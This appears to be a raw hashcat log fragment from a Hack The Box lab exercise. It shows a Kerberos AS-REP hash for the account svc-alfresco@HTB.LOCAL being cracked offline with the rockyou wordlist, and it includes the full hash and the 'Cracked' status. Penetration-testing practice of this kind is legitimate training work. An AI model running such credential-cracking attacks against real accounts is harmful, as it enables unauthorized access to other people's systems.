 Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$svc-alfresco@HTB.LOCAL:0781ed7febd9173cc62a5512134a27dc$6ab7f623c54af15a26e04898a6d6ea6588ff6b57b13d77eb9a7fa5dd2ae57861d6df27d5c4ffce47ebbdd1ee9140659465b7048f645218e1cf2
e7d93e099fca955726af20d29f3ce8bb9f9d93e752ae830f49f315774bf1e6eacc1ca6235efd53db908750f0d3d34ffc930a77f30e111ac728208740fe97b40e8b2db0e94069ba6bb2bce60de6a35fa7d25fc52564941c4ed6213a9e8
7ce2b35a23cd025a22598da53e0d28813b15f1678cbaceee1b144a57cb6f189cfac871967d13b80e71e38bd66ccfc3f9d99cb757a29fc90bc4225b813ef969189fb64bb1578eb1202ba1fa6153f84528:s
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:0781ed7febd917...f84528
Time.Started.....: Sat Nov 25 18:48:32 2023 (4 secs)
Time.Estimated...: Sat Nov 25 18:48:36 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1006.7 kH/s (0.87ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)